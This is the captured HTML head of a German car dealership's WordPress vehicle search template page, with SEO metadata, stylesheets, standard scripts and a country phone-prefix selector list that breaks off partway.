

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hardersundreimers.de/vehica_template/vehicle-search-results-templates/
body_size: 37893
content:
<!DOCTYPE html>
<html lang="de" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://hardersundreimers.de/xmlrpc.php">

    
<!-- Suchmaschinen-Optimierung durch Rank Math PRO - https://rankmath.com/ -->
<title>Subaru, Toyota &amp; Daihatsu Fahrzeuge - Große Auswahl bei H&amp;R</title>
<meta name="description" content="Subaru, Toyota &amp; Daihatsu Fahrzeugen bei Harders und Reimers. Finden Sie Ihr perfektes Auto aus unserem vielfältigen Angebot an hochwertigen Modellen."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://hardersundreimers.de/fahrzeuge/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Subaru, Toyota &amp; Daihatsu Fahrzeuge - Große Auswahl bei H&amp;R" />
<meta property="og:description" content="Subaru, Toyota &amp; Daihatsu Fahrzeugen bei Harders und Reimers. Finden Sie Ihr perfektes Auto aus unserem vielfältigen Angebot an hochwertigen Modellen." />
<meta property="og:url" content="https://hardersundreimers.de/fahrzeuge/" />
<meta property="og:site_name" content="Harders und Reimers" />
<meta property="og:updated_time" content="2025-06-03T18:12:40+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Subaru, Toyota &amp; Daihatsu Fahrzeuge - Große Auswahl bei H&amp;R" />
<meta name="twitter:description" content="Subaru, Toyota &amp; Daihatsu Fahrzeugen bei Harders und Reimers. Finden Sie Ihr perfektes Auto aus unserem vielfältigen Angebot an hochwertigen Modellen." />
<!-- /Rank Math WordPress SEO Plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hardersundreimers.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhardersundreimers.de%2Fvehica_template%2Fvehicle-search-results-templates%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hardersundreimers.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhardersundreimers.de%2Fvehica_template%2Fvehicle-search-results-templates%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='startklar_select2_styles-css' href='https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://hardersundreimers.de/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769097175' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12442-css' href='https://hardersundreimers.de/wp-content/uploads/elementor/css/post-12442.css?ver=1769097175' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://hardersundreimers.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://hardersundreimers.de/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-21268-css' href='https://hardersundreimers.de/wp-content/uploads/elementor/css/post-21268.css?ver=1769097178' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://hardersundreimers.de/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11944-css' href='https://hardersundreimers.de/wp-content/uploads/elementor/css/post-11944.css?ver=1769097352' type='text/css' media='all' />
<link rel='stylesheet' id='vehica-css' href='https://hardersundreimers.de/wp-content/themes/vehica/style.css?ver=1.0.103' type='text/css' media='all' />
<style id='vehica-inline-css' type='text/css'>
 body, textarea, input, button{font-family:'Roboto', Arial,Helvetica,sans-serif!important}h1, h2, h3, h4, h5, h6{font-family:'Open Sans', Arial,Helvetica,sans-serif}:root{--primary:#E2001F;--primary-light:rgba(226,0,31,0.1)}
/*# sourceURL=vehica-inline-css */
</style>
<link rel='stylesheet' id='vehica-child-css' href='https://hardersundreimers.de/wp-content/themes/vehica-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://hardersundreimers.de/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1769097175' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://hardersundreimers.de/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://hardersundreimers.de/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-22175-css' href='https://hardersundreimers.de/wp-content/uploads/elementor/css/post-22175.css?ver=1769097178' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://hardersundreimers.de/wp-content/plugins/vehica-core/assets/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vue-select-css' href='https://hardersundreimers.de/wp-content/plugins/vehica-core/assets/css/vue-select.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-open-sans-css' href='https://fonts.googleapis.com/css?family=Open%2BSans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://hardersundreimers.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hardersundreimers.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/hardersundreimers.de\/wp-admin\/admin-ajax.php","nonce":"313e1e11bc","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hardersundreimers.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://hardersundreimers.de/wp-content/themes/vehica-child/assets/scripts.js?ver=6.9" id="vehica-child-script-js"></script>
<script type="text/javascript" id="lazysizes-js-before">
/* <![CDATA[ */
        window.lazySizesConfig = window.lazySizesConfig || {};
        window.lazySizesConfig.loadMode = 1
        window.lazySizesConfig.init = 0
        
//# sourceURL=lazysizes-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hardersundreimers.de/wp-content/plugins/vehica-core/assets/js/lazysizes.min.js?ver=6.9" id="lazysizes-js"></script>
<link rel="https://api.w.org/" href="https://hardersundreimers.de/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hardersundreimers.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hardersundreimers.de/?p=11944' />
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
        <script>
            window.phone_number_prefix_selector_options = `<option selected value></option><option  data-country_en="Afghanistan" 
                value="(+93) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/AF.16eb9e6b.svg" >(+93) &lt;span class=&#039;country_name&#039;&gt;Afghanistan&lt;/span&gt;</option><option  data-country_en="Aland Islands" 
                value="(+358 18) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/AX.6b4d62ca.svg" >(+358 18) &lt;span class=&#039;country_name&#039;&gt;Aland Islands&lt;/span&gt;</option><option  data-country_en="Albania" 
                value="(+355) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/AL.bf311baf.svg" >(+355) &lt;span class=&#039;country_name&#039;&gt;Albania&lt;/span&gt;</option><option  data-country_en="Algeria" 
                value="(+213) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/DZ.8dc96f1f.svg" >(+213) &lt;span class=&#039;country_name&#039;&gt;Algeria&lt;/span&gt;</option><option  data-country_en="American Samoa" 
                value="(+1 684) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/AS.abb2d2f2.svg" >(+1 684) &lt;span class=&#039;country_name&#039;&gt;American Samoa&lt;/span&gt;</option><option  data-country_en="Andorra" 
                value="(+376) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/AD.3f82dbf9.svg" >(+376) &lt;span class=&#039;country_name&#039;&gt;Andorra&lt;/span&gt;</option><option  data-country_en="Angola" 
                value="(+244) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/AO.29290dee.svg" >(+244) &lt;span class=&#039;country_name&#039;&gt;Angola&lt;/span&gt;</option><option  data-country_en="Anguilla" 
                value="(+1 264) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/AI.990a8081.svg" >(+1 264) &lt;span class=&#039;country_name&#039;&gt;Anguilla&lt;/span&gt;</option><option  data-country_en="Antigua and Barbuda" 
                value="(+1 268) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/AG.18a3b22a.svg" >(+1 268) &lt;span class=&#039;country_name&#039;&gt;Antigua and Barbuda&lt;/span&gt;</option><option  data-country_en="Argentina" 
                value="(+54) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/AR.3036121f.svg" >(+54) &lt;span class=&#039;country_name&#039;&gt;Argentina&lt;/span&gt;</option><option  data-country_en="Armenia" 
                value="(+374) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/AM.aefdfb04.svg" >(+374) &lt;span class=&#039;country_name&#039;&gt;Armenia&lt;/span&gt;</option><option  data-country_en="Aruba" 
                value="(+297) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/AW.a197b516.svg" >(+297) &lt;span class=&#039;country_name&#039;&gt;Aruba&lt;/span&gt;</option><option  data-country_en="Australia" 
                value="(+61) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/AU.4b55ab60.svg" >(+61) &lt;span class=&#039;country_name&#039;&gt;Australia&lt;/span&gt;</option><option  data-country_en="Austria" 
                value="(+43) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/AT.bb35aac7.svg" >(+43) &lt;span class=&#039;country_name&#039;&gt;Austria&lt;/span&gt;</option><option  data-country_en="Azerbaijan" 
                value="(+994) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/AZ.b0e98941.svg" >(+994) &lt;span class=&#039;country_name&#039;&gt;Azerbaijan&lt;/span&gt;</option><option  data-country_en="Bahamas" 
                value="(+1 242) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BS.b4047ef0.svg" >(+1 242) &lt;span class=&#039;country_name&#039;&gt;Bahamas&lt;/span&gt;</option><option  data-country_en="Bahrain" 
                value="(+973) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BH.72b27e04.svg" >(+973) &lt;span class=&#039;country_name&#039;&gt;Bahrain&lt;/span&gt;</option><option  data-country_en="Bangladesh" 
                value="(+880) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BD.b94e8e6e.svg" >(+880) &lt;span class=&#039;country_name&#039;&gt;Bangladesh&lt;/span&gt;</option><option  data-country_en="Barbados" 
                value="(+1 246) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BB.68cbe434.svg" >(+1 246) &lt;span class=&#039;country_name&#039;&gt;Barbados&lt;/span&gt;</option><option  data-country_en="Belarus" 
                value="(+375) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BY.8ed77d9d.svg" >(+375) &lt;span class=&#039;country_name&#039;&gt;Belarus&lt;/span&gt;</option><option  data-country_en="Belgium" 
                value="(+32) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BE.be2fec10.svg" >(+32) &lt;span class=&#039;country_name&#039;&gt;Belgium&lt;/span&gt;</option><option  data-country_en="Belize" 
                value="(+501) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BZ.31612e78.svg" >(+501) &lt;span class=&#039;country_name&#039;&gt;Belize&lt;/span&gt;</option><option  data-country_en="Benin" 
                value="(+229) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BJ.c0445d5f.svg" >(+229) &lt;span class=&#039;country_name&#039;&gt;Benin&lt;/span&gt;</option><option  data-country_en="Bermuda" 
                value="(+1 441) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BM.186904ab.svg" >(+1 441) &lt;span class=&#039;country_name&#039;&gt;Bermuda&lt;/span&gt;</option><option  data-country_en="Bhutan" 
                value="(+975) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BT.36b55e59.svg" >(+975) &lt;span class=&#039;country_name&#039;&gt;Bhutan&lt;/span&gt;</option><option  data-country_en="Bolivia" 
                value="(+591) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BO.24f416ec.svg" >(+591) &lt;span class=&#039;country_name&#039;&gt;Bolivia&lt;/span&gt;</option><option  data-country_en="Bonaire, Sint Eustatius and Saba" 
                value="(+599 7) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BQ.e339206a.svg" >(+599 7) &lt;span class=&#039;country_name&#039;&gt;Bonaire, Sint Eustatius and Saba&lt;/span&gt;</option><option  data-country_en="Bosnia and Herzegovina" 
                value="(+387) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BA.38a248a0.svg" >(+387) &lt;span class=&#039;country_name&#039;&gt;Bosnia and Herzegovina&lt;/span&gt;</option><option  data-country_en="Botswana" 
                value="(+267) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BW.d994c44e.svg" >(+267) &lt;span class=&#039;country_name&#039;&gt;Botswana&lt;/span&gt;</option><option  data-country_en="Bouvet Island" 
                value="" data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BV.587847e6.svg" >&lt;span class=&#039;country_name&#039;&gt;Bouvet Island&lt;/span&gt;</option><option  data-country_en="Brazil" 
                value="(+55) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BR.aa1e61da.svg" >(+55) &lt;span class=&#039;country_name&#039;&gt;Brazil&lt;/span&gt;</option><option  data-country_en="British Indian Ocean Territory" 
                value="(+246) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/IO.a3a0a138.svg" >(+246) &lt;span class=&#039;country_name&#039;&gt;British Indian Ocean Territory&lt;/span&gt;</option><option  data-country_en="Brunei Darussalam" 
                value="(+673) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BN.9ddd4678.svg" >(+673) &lt;span class=&#039;country_name&#039;&gt;Brunei Darussalam&lt;/span&gt;</option><option  data-country_en="Bulgaria" 
                value="(+359) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BG.e3e19305.svg" >(+359) &lt;span class=&#039;country_name&#039;&gt;Bulgaria&lt;/span&gt;</option><option  data-country_en="Burkina Faso" 
